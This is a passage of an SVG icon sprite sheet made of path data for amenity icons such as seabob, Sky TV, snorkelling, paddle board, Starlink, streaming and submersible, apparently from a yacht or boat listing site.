.22-.04.3-.13l1.74-1.78c.16-.16.16-.43-.01-.59m-8.66.88-.99.99c-.16.16-.16.43 0 .59.08.08.19.12.3.12s.22-.04.3-.12l.99-.99c.16-.16.16-.43 0-.59a.435.435 0 0 0-.6 0m-.44-1.2a.423.423 0 0 0-.59 0l-2.1 2.1c-.16.16-.16.43 0 .59.08.08.19.12.3.12s.22-.04.3-.12l2.1-2.1c.15-.16.15-.43-.01-.59"/><path d="M29.58 16.62h-9.8c-.02-.65-.16-1.27-.41-1.84.39-1.37.33-2.84-.35-4.11-.65-1.22-1.77-2.11-3.04-2.61h-.02c-.24-.7-.9-1.21-1.68-1.21-.98 0-1.78.8-1.78 1.78 0 .45.18.86.46 1.18h-1.28a.943.943 0 0 0-.93-.85h-1.7c-.52 0-.95.43-.95.95v.55c0 .52.42.95.95.95h1.7c.49 0 .87-.37.93-.85h.74c-.04.11-.07.22-.07.34v.85c0 .11.03.21.06.3-2.16.47-3.79 2.39-3.79 4.69v11.84c0 2.65 2.15 4.8 4.8 4.8H15c2.65 0 4.8-2.15 4.8-4.8v-2.81l.29-.03c.14-.02.28-.06.42-.1.13-.03.27-.06.4-.11.13-.04.24-.1.36-.16.13-.06.26-.11.39-.19.11-.06.21-.14.31-.21.12-.08.24-.16.35-.25.1-.09.19-.19.28-.28.1-.1.2-.19.29-.3.1-.12.17-.25.26-.37.07-.1.15-.2.21-.31.09-.16.16-.34.23-.51.03-.08.08-.16.11-.25.09-.27.16-.55.2-.84.01-.05.04-.1.08-.13s.09-.05.14-.05c.01 0 .02-.01.03-.01.12 0 .23.08.24.2a4.577 4.577 0 0 0 4.8 3.95c2.38-.12 4.35-2.16 4.38-4.55.03-2.32-1.68-4.31-3.99-4.65m-11.21-5.57c.47.87.58 1.85.44 2.8a4.78 4.78 0 0 0-2.67-1.76c.04-.11.07-.22.07-.35v-.85c0-.47-.35-.84-.79-.91.32-.27.54-.64.61-1.07.97.45 1.82 1.18 2.34 2.14m-4.1-3.45c.57 0 1.03.46 1.03 1.03s-.46 1.03-1.03 1.03-1.03-.46-1.03-1.03.46-1.03 1.03-1.03m-3.33 2.85a.2.2 0 0 1-.2.2h-1.7a.2.2 0 0 1-.2-.2V9.9c0-.11.09-.2.2-.2h1.7c.11 0 .2.09.2.2zm2.34 1.49a.19.19 0 0 1-.19-.19v-.85c0-.11.09-.19.19-.19h1.98c.11 0 .19.09.19.19v.85c0 .11-.09.19-.19.19h-1.98m-3.92 4.8c0-2.23 1.82-4.05 4.05-4.05h1.58c2.19 0 3.98 1.76 4.04 3.93h-.33c-2.3.34-4.02 2.33-3.99 4.63.02 1.65.98 3.11 2.34 3.91.03.04.07.07.11.09.05.02.1.03.14.06.16.08.33.14.5.2.12.04.24.1.37.13.28.07.56.12.85.14-.1 2.14-1.86 3.86-4.03 3.86h-1.58c-2.23 0-4.05-1.82-4.05-4.05zm9.68 11.84c0 2.23-1.82 4.05-4.05 4.05h-1.58c-2.23 0-4.05-1.82-4.05-4.05v-.41a4.8 4.8 0 0 0 4.05 2.23h1.58c1.7 0 3.2-.89 4.05-2.23zm10.1-3.62c-1.97.1-3.65-1.3-3.93-3.23-.08-.52-.54-.92-1.07-.92-.01 0-.02.01-.03.01h-.01c-.13.01-.25.03-.36.08 0 0-.01 0-.01.01-.11.05-.22.11-.3.19-.03.03-.05.07-.08.1-.05.06-.11.11-.15.18-.04.06-.05.14-.07.21-.02.05-.04.1-.05.15a3.765 3.765 0 0 1-3.21 3.2c-.23.03-.48.04-.72.03-.26-.01-.51-.06-.76-.12-.09-.03-.18-.07-.27-.1-.15-.05-.3-.11-.44-.18-1.23-.62-2.1-1.89-2.12-3.32a3.776 3.776 0 0 1 3.23-3.78h10.73c1.87.27 3.25 1.9 3.23 3.78-.05 1.95-1.66 3.62-3.61 3.71"/><path d="M11.75 25.91c.21 0 .38-.17.38-.38V15.27a.38.38 0 1 0-.76 0v10.27c0 .2.17.37.38.37m18.31-10.23a3.6 3.6 0 0 1 .89.23c.67.26 1.26.69 1.7 1.25a.422.422 0 0 0 .75-.21.44.44 0 0 0-.09-.31c-.53-.68-1.24-1.2-2.06-1.52-.17-.07-.34-.12-.51-.17-.18-.05-.37-.09-.56-.11a.423.423 0 0 0-.47.36c-.04.24.12.45.35.48m-9.41.04h7.82c.25 0 .45-.2.45-.45s-.2-.45-.45-.45h-7.82c-.25 0-.45.2-.45.45s.2.45.45.45"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-seabob" xmlns="http://www.w3.org/2000/svg"><path d="M27.42 18.78c-.15-2.79-.9-5.97-1.34-7.57 0-.06-.01-.12-.04-.17-.01-.01-.01-.02-.02-.03-.06-.22-.12-.41-.16-.55-.36-1.13-3.22-5.92-5.9-5.97h-.01c-2.68.05-5.54 4.84-5.9 5.97-.35 1.1-1.39 4.99-1.56 8.32-.17 3.18 1.47 9.37 1.66 10.08-.02.35-.12 2.1-.17 3.32-.06 1.48 1.63 1.76 2.44 1.9.12.02.23.04.31.06.42.1.65.31.65.31l.34.45c.08.11.28.37 2.07.37h.34c1.79 0 1.99-.26 2.07-.37l.32-.42c.01-.01.23-.24.67-.34.08-.02.18-.04.31-.06.81-.14 2.5-.42 2.44-1.9-.05-1.21-.15-2.97-.17-3.32.19-.7 1.82-6.9 1.65-10.08m-2.39 9.95c-.01.04-.01.08-.01.12 0 0 .11 2.02.17 3.37.03.76-.92.98-1.82 1.13-.14.02-.27.04-.36.07-.66.15-1.01.51-1.06.58l-.28.39c-.15.07-.85.14-1.54.14h-.34c-.69 0-1.4-.06-1.48-.08l-.36-.48c-.04-.04-.38-.4-1.05-.56-.09-.02-.21-.04-.36-.07-.9-.15-1.85-.37-1.82-1.13.06-1.35.17-3.37.17-3.37 0-.04 0-.08-.01-.12-.02-.07-1.81-6.72-1.65-9.91.14-2.76.9-5.91 1.33-7.46.57-1.04 1.4-1.74 1.98-1.97.27-.11.39-.08.41-.07.02.03.05.1.05.23 0 .55-.14 1.14-.27 1.71l-.11.49c-.04.2.09.4.29.44a.365.365 0 0 0 .44-.28l.11-.47c.14-.61.29-1.25.29-1.88 0-.37-.13-.66-.38-.83-.27-.19-.65-.19-1.1-.01-.19.08-.42.21-.66.37 1.05-1.65 2.84-3.8 4.34-3.83 1.5.03 3.28 2.16 4.33 3.81-.23-.15-.44-.27-.62-.34-.46-.18-.83-.18-1.1.01-.24.17-.38.46-.38.83 0 .63.15 1.27.29 1.88l.11.47c.18.86.39 1.71.61 2.56l.11.44c.28 1.09.58 2.21.62 3.33.06 1.67-.34 3.18-1.11 4.26-.65.9-1.65 1.49-2.6 1.52h-.46c-.96-.04-1.96-.62-2.61-1.52-.77-1.07-1.17-2.58-1.11-4.26.04-1.02.27-2.01.54-3.03a.37.37 0 0 0-.27-.45.37.37 0 0 0-.45.27c-.27 1.06-.52 2.1-.56 3.19-.06 1.83.38 3.51 1.25 4.72.78 1.08 2 1.79 3.2 1.83h.49c1.18-.04 2.4-.75 3.19-1.83.87-1.21 1.31-2.88 1.25-4.72-.04-1.2-.35-2.37-.64-3.49l-.11-.44c-.22-.84-.42-1.68-.6-2.53l-.11-.48c-.13-.57-.27-1.17-.27-1.71 0-.13.03-.2.05-.21.02-.02.15-.04.41.07.57.22 1.39.91 1.95 1.92.43 1.53 1.2 4.72 1.34 7.51.16 3.15-1.64 9.81-1.66 9.87"/><path d="M20 22.83c1.48 0 2.28-3 2.28-5.82s-.8-5.82-2.28-5.82-2.28 3-2.28 5.82.81 5.82 2.28 5.82m0-10.91c.62 0 1.53 1.98 1.53 5.08s-.91 5.08-1.53 5.08-1.53-1.98-1.53-5.08.91-5.08 1.53-5.08"/><path d="M34.22 6.45c-7.39-7.93-19.84-8.37-27.77-.98A19.5 19.5 0 0 0 .22 19.15C.03 24.39 1.9 29.39 5.47 33.23c3.58 3.84 8.44 6.05 13.68 6.24.24.01.47.01.71.01 4.98 0 9.73-1.87 13.38-5.27 7.92-7.38 8.36-19.84.98-27.76M32.68 33.6c-3.68 3.43-8.48 5.23-13.49 5.04-5.02-.18-9.68-2.3-13.1-5.98a18.68 18.68 0 0 1-5.03-13.49c.18-5.03 2.3-9.68 5.97-13.1 3.62-3.37 8.23-5.04 12.82-5.04 5.04 0 10.07 2.01 13.77 5.98 3.42 3.67 5.21 8.46 5.03 13.49s-2.3 9.68-5.97 13.1"/><path d="M14.86 20.73a.373.373 0 1 0-.74.1c.14 1.09.51 2.08 1.03 2.72a.37.37 0 0 0 .52.06c.16-.13.18-.36.05-.52-.42-.54-.74-1.42-.86-2.36m10.7-.32a.373.373 0 0 0-.42.32c-.12.94-.44 1.82-.87 2.34-.13.16-.11.39.05.52.07.06.15.08.23.08.11 0 .22-.05.29-.14.52-.63.89-1.62 1.03-2.72a.34.34 0 0 0-.31-.4m-3.13 4.92H19.6a.37.37 0 1 0 0 .74h2.83c.34 0 .62.28.62.62v2.38c0 1.55-1.26 2.81-2.81 2.81h-.33c-1.55 0-2.81-1.26-2.81-2.81V26.7c0-.34.28-.62.62-.62h.67a.37.37 0 1 0 0-.74h-.67c-.75 0-1.37.61-1.37 1.37v2.38a3.55 3.55 0 0 0 3.55 3.55h.33a3.55 3.55 0 0 0 3.55-3.55V26.7c.02-.75-.59-1.37-1.35-1.37M16.4 14.42c.03.01.06.01.09.01.17 0 .32-.12.36-.29l.28-1.18c.05-.2-.08-.4-.28-.45s-.4.08-.45.28l-.28 1.18c-.04.2.08.41.28.45"/></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-sky-tv" xmlns="http://www.w3.org/2000/svg"><g data-name="Sky TV"><g class="cocls-1"><image xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" width="239" height="146" class="cocls-1" transform="matrix(.05 0 0 .05 13.89 16.21)"/></g><path d="M19.85.2a19.65 19.65 0 1 0 19.63 19.65A19.67 19.67 0 0 0 19.85.2m0 38.45a18.81 18.81 0 1 1 18.8-18.8 18.82 18.82 0 0 1-18.8 18.8"/><path d="M19.14 21.31v-5.18a1.3 1.3 0 0 0-.28 0c-.74 0-.87.4-.87.78v5h.27c.74 0 .88-.22.88-.6m-3.44-2.7h1c.21 0 .64-.13.64-.75a1 1 0 0 0 0-.24 11 11 0 0 0-1.34-.05h-.61A1.35 1.35 0 0 0 14 18.91a1.26 1.26 0 0 0 1.13 1.2l.89.17c.33.06.49.14.49.31s-.12.28-.54.28-.89-.06-1.22-.06-.64.14-.64.75a1 1 0 0 0 0 .25 11.8 11.8 0 0 0 2.12.07c.94-.11 1.4-.62 1.4-1.33s-.38-1.1-1.25-1.26l-.84-.16c-.27 0-.44-.11-.44-.26s.17-.26.6-.26m9.66-1.02a.9.9 0 0 0-.94.66L23.67 20l-1.47-2.37a2 2 0 0 0-.48-.07 1.37 1.37 0 0 0-1.11.51l-1.42 1.56 1.15 1.79a1 1 0 0 0 .94.5 1.8 1.8 0 0 0 .65-.12l-1.37-2.08 1-1 1.6 2.51-1 2.05a1.3 1.3 0 0 0 .54.12.79.79 0 0 0 .8-.54l2.3-5.13a1.3 1.3 0 0 0-.44-.14m6.71-7.53H7.53a.37.37 0 0 0-.37.37v5.09h.74v-4.71h23.8v4.71h.74v-5.09a.38.38 0 0 0-.37-.37m-3.64 13.23h-3.49a.94.94 0 0 0-.94.94v8.93a.94.94 0 0 0 .94.94h3.49a1 1 0 0 0 .94-.94v-8.93a1 1 0 0 0-.94-.94m.19 9.87a.2.2 0 0 1-.19.2h-3.49a.19.19 0 0 1-.19-.2v-8.93a.19.19 0 0 1 .19-.2h3.49a.2.2 0 0 1 .19.2Z"/><path d="M27.14 25.48h1v.74h-1zm-1.94 0h1v.74h-1zm1.95 1.62h1v.74h-1zm-1.94 0h1v.74h-1zm1.96 4.79h1v.74h-1zm-1.97 0h1v.74h-1zm1.48-3.59a1.62 1.62 0 1 0 1.6 1.62 1.61 1.61 0 0 0-1.6-1.62m0 2.49a.86.86 0 0 1-.85-.87.86.86 0 1 1 .85.87M7.9 24.75h-.74v4.94a.37.37 0 0 0 .37.37h15.89v-.75H7.9Zm23.8 4.56H30v.75h2.12a.38.38 0 0 0 .37-.37V22h-.79Z"/></g></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-snorkelling" xmlns="http://www.w3.org/2000/svg"><path d="m26.87 19.98.99-.99c.16-.16.43-.16.59 0s.16.43 0 .59l-.99.99c-.08.08-.19.12-.3.12s-.22-.04-.3-.12a.433.433 0 0 1 .01-.59m.04-1.67c.17.16.17.43.01.59l-1.74 1.78c-.08.08-.19.13-.3.13a.4.4 0 0 1-.29-.12.414.414 0 0 1-.01-.59l1.74-1.78c.08-.08.19-.13.3-.13s.22.04.29.12m-9.65 2.46a.423.423 0 0 1 0-.59l.99-.99c.16-.16.43-.16.59 0s.16.43 0 .59l-.99.99c-.08.08-.19.12-.3.12a.37.37 0 0 1-.29-.12m.55-2.78c.16.16.16.43 0 .59l-2.1 2.1c-.08.08-.19.12-.3.12s-.22-.04-.3-.12a.423.423 0 0 1 0-.59l2.1-2.1c.17-.17.43-.17.6 0m-4.88-7.79h-1.75V8.27h1.75zm7.53 14.4c-.87.08-1.55.86-1.55 1.76v.57a2.587 2.587 0 0 1-2.76 2.57c-1.34-.09-2.4-1.26-2.4-2.68V7.96c0-.05 0-.1-.01-.14a.424.424 0 0 0-.42-.39h-2.57c-.21 0-.39.17-.42.38-.01.07-.01.13-.01.2v18.76c0 .88.18 1.73.55 2.54.1.21.34.3.55.21.1-.05.18-.13.22-.23s.04-.22-.01-.32c-.31-.7-.47-1.43-.47-2.19V11.04h1.75v15.78c0 1.85 1.4 3.39 3.18 3.51.95.07 1.86-.26 2.56-.91.69-.64 1.08-1.55 1.08-2.49v-.57c0-.48.35-.88.79-.93.25-.03.49.05.68.22.18.17.29.4.29.65v.62c0 2.8-2.28 5.12-5.08 5.16h-.08c-1.34 0-2.61-.54-3.59-1.52a.423.423 0 0 0-.59 0q-.12.12-.12.3c0 .11.04.22.12.3 1.14 1.14 2.62 1.77 4.18 1.77h.1c3.25-.05 5.9-2.75 5.9-6v-.63c0-.48-.2-.94-.56-1.27-.34-.32-.82-.48-1.31-.43m6.52-10.27c.03-.23.25-.39.47-.36.19.03.38.07.56.11.17.04.34.1.51.17.82.31 1.53.84 2.06 1.52.07.09.1.2.09.31s-.07.21-.16.28a.422.422 0 0 1-.59-.07c-.44-.56-1.02-.99-1.7-1.25-.14-.05-.28-.1-.42-.14a4 4 0 0 0-.47-.09.43.43 0 0 1-.35-.48m-12.54.64a.44.44 0 0 1-.02-.32q.06-.165.21-.24c.57-.27 1.17-.43 1.81-.47l9.07.03c.23 0 .42.19.42.42s-.19.42-.42.42l-9.05-.03c-.5.03-1 .16-1.47.39-.06.03-.12.04-.18.04-.16 0-.3-.1-.37-.24m16.49 5.43c-.03 2.39-2 4.43-4.38 4.55a4.577 4.577 0 0 1-4.8-3.95.25.25 0 0 0-.24-.2c-.12 0-.23.08-.24.2a4.58 4.58 0 0 1-4.55 3.96c-.08 0-.17 0-.25-.01a4.4 4.4 0 0 1-1.93-.54.39.39 0 0 1-.2-.25.44.44 0 0 1 .03-.32c.11-.2.37-.28.57-.17.49.27 1.02.41 1.57.44 1.95.1 3.65-1.3 3.93-3.23.08-.52.54-.92 1.07-.92.54 0 1 .39 1.07.92a3.77 3.77 0 0 0 3.93 3.23c1.95-.1 3.56-1.76 3.59-3.72a3.776 3.776 0 0 0-3.23-3.78l-10.47-.03c-.48.03-.95.16-1.4.39-.1.05-.21.06-.32.02a.39.39 0 0 1-.24-.21.4.4 0 0 1-.02-.32c.03-.11.11-.19.21-.24a4.7 4.7 0 0 1 1.75-.47l10.57.04c2.3.32 4.01 2.31 3.98 4.61m7.71-.56c0 10.37-8.43 18.8-18.8 18.8s-18.8-8.43-18.8-18.8 8.43-18.8 18.8-18.8 18.8 8.44 18.8 18.8M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2"/></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-speakersysyems" xmlns="http://www.w3.org/2000/svg"><path d="M27.79 8.9a1.44 1.44 0 0 0-1.49-1.45H13.4a1.7 1.7 0 0 0-.49.06 1.45 1.45 0 0 0-1 1.42v21.81a1.5 1.5 0 0 0 .12.65 1.43 1.43 0 0 0 1.38.85h12.92a1.43 1.43 0 0 0 .87-.24 1.51 1.51 0 0 0 .59-1.28zM26.6 31.43a1 1 0 0 1-.34 0H13.44a.72.72 0 0 1-.76-.74V9a.75.75 0 0 1 .2-.59.7.7 0 0 1 .52-.18h12.88a.68.68 0 0 1 .72.37 1.2 1.2 0 0 1 .06.34v21.72a.73.73 0 0 1-.46.77m6.9-12.96a6.5 6.5 0 0 0-1.25-2.82 10 10 0 0 0-.66-.76.46.46 0 0 0-.54-.08.43.43 0 0 0-.22.49.84.84 0 0 0 .19.31 6.1 6.1 0 0 1 1.63 3.24 5.6 5.6 0 0 1 0 1.73A6.07 6.07 0 0 1 31 24.14a.48.48 0 0 0-.12.53.48.48 0 0 0 .79.09 7.15 7.15 0 0 0 2-4.93c-.05-.45-.09-.91-.17-1.36M7 20.34a6 6 0 0 1 .6-3.19 6 6 0 0 1 1.12-1.58 1.6 1.6 0 0 0 .2-.34.43.43 0 0 0-.26-.41.46.46 0 0 0-.53.11 7 7 0 0 0 0 9.87.45.45 0 0 0 .66 0 .46.46 0 0 0 0-.66A6 6 0 0 1 7 20.34"/><path d="M10.54 17.39a.48.48 0 0 0 .09-.56.45.45 0 0 0-.75-.07 4.24 4.24 0 0 0-1.26 2.92 4.6 4.6 0 0 0 .49 2.19 3.9 3.9 0 0 0 .8 1.1.45.45 0 0 0 .72-.11.49.49 0 0 0-.12-.58 3.46 3.46 0 0 1-.68-3.85 3.2 3.2 0 0 1 .71-1.04m20.13.68a4.3 4.3 0 0 0-.89-1.32.46.46 0 0 0-.44-.15.45.45 0 0 0-.21.79A3.53 3.53 0 0 1 30 19a3.4 3.4 0 0 1-.26 2.42 3.7 3.7 0 0 1-.65.92.42.42 0 0 0-.11.46.44.44 0 0 0 .37.3.47.47 0 0 0 .44-.18A4.4 4.4 0 0 0 31 19.86a4.2 4.2 0 0 0-.33-1.79m-10.83.75a5.85 5.85 0 1 0 5.84 5.87 5.85 5.85 0 0 0-5.84-5.87m.06 10.94a5.09 5.09 0 1 1 5-5.12 5.1 5.1 0 0 1-5 5.12m-.07-13.23a3.28 3.28 0 1 0-3.28-3.27 3.28 3.28 0 0 0 3.28 3.27m0-5.79a2.51 2.51 0 1 1-2.53 2.53 2.52 2.52 0 0 1 2.54-2.53Z"/><path d="M19.91 22.74A1.93 1.93 0 0 0 18.44 26a1.93 1.93 0 0 0 1.36.59h.05a1.93 1.93 0 0 0 .06-3.86Zm-.09 3.11a1.19 1.19 0 0 1 0-2.37h.05a1.19 1.19 0 0 1-.06 2.37Zm.01-11.21a1.36 1.36 0 0 0 1-.4 1.34 1.34 0 0 0 .41-1 1.37 1.37 0 0 0-1.39-1.39 1.38 1.38 0 0 0-1 .4 1.39 1.39 0 0 0 1 2.37Zm-.46-1.84a.64.64 0 0 1 .46-.19.64.64 0 0 1 .46 1.1.51.51 0 0 1-.46.18.64.64 0 0 1-.46-1.09"/><path d="M34.22 6.45a19.64 19.64 0 1 0-15.06 33h.71a19.64 19.64 0 0 0 14.35-33m-1.54 27.16a18.84 18.84 0 1 1 6-13.11 18.7 18.7 0 0 1-6 13.11"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-stand-up--paddle-board" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M15.52 15.12c.27.03.52-.16.56-.44.85-7.18 2.55-10.46 3.76-10.46 1.85 0 3.99 6.39 4.21 16.72.01.27.23.49.5.49h.01c.28-.01.5-.23.49-.51-.19-8.53-1.9-17.7-5.21-17.7-3.07 0-4.35 7.93-4.75 11.34-.04.28.16.53.43.56m9.01 9.66c-.28-.03-.51.19-.53.47-.21 3.24-.83 6.2-1.39 8.85-.11.54-.55.92-1.05.92h-3.44c-.5 0-.94-.38-1.06-.96-.65-3.07-1.45-6.89-1.45-10.95 0-1.54.04-3.39.11-4.6a.51.51 0 0 0-.47-.53.51.51 0 0 0-.53.47c-.07 1.25-.11 3.08-.11 4.66 0 4.16.82 8.04 1.48 11.2.21 1.01 1.05 1.71 2.03 1.71h3.44c.98 0 1.82-.7 2.04-1.76.56-2.64 1.19-5.63 1.4-8.94a.505.505 0 0 0-.47-.54"/><path d="M19.15 31.65h1.37c.65 0 1.2-.44 1.33-1.07.3-1.43.61-2.99.84-4.66.05-.39-.06-.78-.32-1.08s-.63-.47-1.03-.47h-3.02c-.4 0-.77.17-1.03.47s-.37.69-.32 1.08c.24 1.68.56 3.3.85 4.66.14.63.68 1.07 1.33 1.07m-1.18-5.87a.362.362 0 0 1 .35-.41h3.02c.1 0 .2.05.27.13.04.05.1.14.08.28-.23 1.64-.54 3.18-.83 4.59-.03.16-.18.28-.35.28h-1.37c-.17 0-.31-.11-.35-.28-.26-1.34-.58-2.94-.82-4.59m-7.73-13.61-3.5-2.52.35-.48c.16-.22.11-.54-.11-.7a.507.507 0 0 0-.7.11l-.64.89-.71.99c-.16.22-.11.54.11.7.09.06.19.09.29.09.16 0 .31-.07.41-.21l.42-.58 3.5 2.52c.09.06.19.09.29.09.16 0 .31-.07.41-.21.16-.22.11-.53-.12-.69m3.94 1.61-2.17-1.56a.502.502 0 0 0-.7.11l-1.16 1.61c-.16.22-.11.54.11.7l2.17 1.56c.09.06.19.09.29.09.16 0 .31-.07.41-.21l1.16-1.61c.16-.22.11-.53-.11-.69m-1.57 1.32-1.36-.98.58-.8 1.36.98zm22.53 13.33-3.01-2.17a.5.5 0 0 0-.22-.09L30.63 26a.49.49 0 0 0-.47.2l-.14.2-15.27-10.99a.507.507 0 0 0-.7.11c-.16.22-.11.54.11.7l15.27 10.99-.14.2c-.11.15-.12.35-.04.51l.57 1.15c.04.07.09.14.16.18l3.01 2.17c.09.06.19.09.29.09.03 0 .05 0 .08-.01.13-.02.25-.09.33-.2l1.57-2.18c.15-.22.1-.53-.12-.69m-1.98 1.89-2.51-1.8-.38-.77.52-.72.85.12 2.5 1.8z"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.7 39.7" id="svg-starlink" xmlns="http://www.w3.org/2000/svg"><path d="M34.2 6.4C26.8-1.5 14.4-2 6.4 5.4 2.6 9 .4 13.8.2 19.1s1.7 10.3 5.3 14.1 8.4 6 13.7 6.2h.7c5 0 9.7-1.9 13.4-5.3 7.9-7.3 8.3-19.7.9-27.7m-1.5 27.2c-3.7 3.4-8.5 5.2-13.5 5s-9.7-2.3-13.1-6-5.2-8.5-5-13.5S3.4 9.4 7.1 6c3.6-3.4 8.2-5 12.8-5 5 0 10.1 2 13.8 6 3.4 3.7 5.2 8.5 5 13.5s-2.4 9.7-6 13.1"/><path d="M10.8 12.2h.7c2.4-.1 4.6-1.5 5.8-3.7l.3-.6c.1-.2 0-.4-.1-.5-.2-.1-.4 0-.5.2l-.3.6c-1 1.9-3 3.1-5.1 3.3H11c-.2 0-.4.2-.4.4-.1.1.1.3.2.3m.5-2.2h.4c1.4-.1 2.6-.9 3.3-2.1l.2-.3c.1-.2 0-.4-.2-.5s-.4 0-.5.2l-.2.3c-.5 1-1.5 1.6-2.7 1.7h-.3c-.2 0-.4.2-.3.4 0 .1.1.3.3.3m.5-2.2h.2c.6 0 1.1-.4 1.4-.9l.1-.1c.1-.2 0-.4-.2-.5s-.4 0-.5.1l-.1.1c-.2.3-.5.5-.8.5h-.1c-.2 0-.4.2-.3.4-.1.3.1.4.3.4m18.9 19.5-8.9-3.5 4.3.4c.2 0 .4-.2.4-.3 0-.2-.1-.4-.3-.4l-5.4-.5c.1-.6.2-1.2.2-1.8V21c0-.2-.2-.4-.4-.4s-.4.2-.4.4v.2c0 .7-.1 1.3-.3 1.9h-.4l-7.6 2.3c-.2.1-.3.3-.2.5 0 .2.2.3.4.3h.1l7.5-2.3c-.4.8-.9 1.6-1.6 2.2l-5.9 5.3c-.1.1-.2.4 0 .5.1.1.2.1.3.1s.2 0 .2-.1l5.9-5.3c.8-.7 1.4-1.6 1.8-2.5 0 0 .1 0 .1.1l10 3.9h.1c.2 0 .3-.1.4-.2 0-.3-.1-.6-.3-.6m-10.4-7.1c.6 0 1.2-.3 1.5-.7l6.8-8.5c.1-.2.2-.4.1-.6s-.3-.3-.5-.3h-7.5q-.45 0-.9.3l-9 7.3c-.2.2-.3.4-.2.7s.3.4.5.5l8.9 1.4c.1-.1.2-.1.3-.1m-.1-9.2c.1-.1.3-.1.4-.1h7.1L21.2 19c-.3.3-.7.5-1.2.4l-8.6-1.3z"/></symbol><symbol viewBox="0 0 39.28 39.28" id="svg-streaming" xmlns="http://www.w3.org/2000/svg"><g data-name="Apple TV"><path d="M28.28 22.98H24.8c-.52 0-.94.42-.94.94v8.94c.02.51.43.91.94.91h3.48c.52 0 .93-.41.94-.93v-8.92c0-.52-.42-.94-.94-.94m.2 9.87c0 .11-.09.19-.2.19H24.8c-.11 0-.19-.08-.2-.19v-8.94c.02-.09.11-.16.2-.15h3.48c.1 0 .19.07.2.18v8.91"/><path d="M26.99 25.17h1v.74h-1zm-1.94 0h1v.74h-1zm1.96 1.62h1v.74h-1zm-1.94 0h1v.74h-1zm1.95 4.79h1v.74h-1zm-1.97 0h1v.74h-1z" style="fill:#231f20"/><path d="M26.54 27.98c-.89-.01-1.63.71-1.64 1.6s.71 1.63 1.6 1.64 1.63-.71 1.64-1.6v-.02c0-.89-.71-1.61-1.6-1.62m0 2.49a.87.87 0 1 1 .85-.89v.02c0 .47-.37.86-.85.87"/><path d="M19.64 0C8.81 0 0 8.81 0 19.64s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.47 0 19.64 0m0 38.45C9.27 38.45.83 30.01.83 19.64S9.27.83 19.64.83s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/></g><path d="M27.11 17.5c-.22-.18-.4-.35-.59-.5s-.39-.29-.59-.44a10.86 10.86 0 0 0-10.75-.92c-.73.34-1.42.76-2.05 1.26-.37.28-.71.59-1.03.92-.15.15-.15.4 0 .55.15.16.41.17.57.02l.02-.02c.38-.38.78-.72 1.21-1.03.57-.42 1.19-.78 1.84-1.08a10.12 10.12 0 0 1 8.79.36c.77.41 1.47.93 2.1 1.53.09.08.18.17.27.25.16.13.4.11.53-.05.14-.15.14-.38 0-.53z"/><path d="M23.96 19.43a7.25 7.25 0 0 0-3.06-1.23c-1.09-.17-2.2-.1-3.25.22-1.07.32-2.05.88-2.87 1.63l-.22.22s-.05.06-.07.1c-.11.19-.04.43.15.54.16.09.37.06.5-.08a6.54 6.54 0 0 1 5.79-1.82c1.15.19 2.22.7 3.1 1.46l.42.38c.15.16.39.17.55.02l.02-.02c.15-.16.15-.41 0-.56a7 7 0 0 0-1.05-.85Zm-1.57 3.18c-.19-.14-.4-.32-.62-.45-.84-.51-1.84-.68-2.79-.48-.74.15-1.42.52-1.95 1.05-.16.16-.15.41 0 .57.16.16.41.15.57 0a3.096 3.096 0 0 1 4.35.01c.13.14.35.16.51.05.17-.11.22-.32.14-.5a1.5 1.5 0 0 0-.19-.25Zm.64 7.23H7.64c-.33 0-.6-.27-.6-.6v-6.41a.38.38 0 1 1 .76 0v6.25h15.24a.38.38 0 1 1 0 .76Zm8.63 0h-1.59a.38.38 0 1 1 0-.76h1.43v-6.25a.38.38 0 1 1 .76 0v6.41c0 .33-.27.6-.6.6m.22-13a.38.38 0 0 1-.38-.38v-5.99H7.8v5.99a.38.38 0 1 1-.76 0v-6.14c0-.33.27-.6.6-.6h24.01c.33 0 .6.27.6.6v6.14c0 .21-.17.38-.38.38Z"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-submersible" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.06C8.94.06.06 8.94.06 19.84c0 10.91 8.87 19.78 19.78 19.78s19.78-8.87 19.78-19.78C39.62 8.94 30.75.06 19.84.06m0 38.73C9.4 38.79.9 30.29.9 19.84S9.4.9 19.84.9s18.94 8.5 18.94 18.94-8.49 18.95-18.94 18.95"/><path d="M10.92 20.08c.04.17.2.28.36.28.03 0 .07 0 .1-.01.2-.05.32-.26.26-.46-.2-.73-.3-1.48-.3-2.24 0-4.71 3.83-8.54 8.54-8.54s8.54 3.83 8.54 8.54c0 .76-.1 1.51-.3 2.24-.05.2.06.41.26.46.03.01.07.01.1.01.17 0 .32-.11.36-.28.21-.79.32-1.61.32-2.43 0-5.12-4.17-9.29-9.29-9.29s-9.29 4.17-9.29 9.29c.02.82.13 1.64.34 2.43m22.68 1.6-6.11-1.06a.4.4 0 0 0-.33.1c-.09.09-.12.21-.11.33.01.03.57 3.43.73 5.02.01.07.01.12.02.18l-1.85-1.58c.39-.34.77-.71 1.11-1.12.13-.16.11-.4-.05-.53a.38.38 0 0 0-.53.05c-1.63 1.98-4.03 3.11-6.59 3.11s-4.96-1.13-6.59-3.11a.38.38 0 0 0-.53-.05c-.16.13-.18.37-.05.53.32.39.68.74 1.06 1.07l-1.9 1.62c.01-.06.01-.11.02-.18.16-1.6.72-4.99.73-5.02a.376.376 0 0 0-.44-.43l-6.08 1.06c-.7.07-2 .68-1.93 2.51l.01.28c.08 1.86.13 3.33 1.46 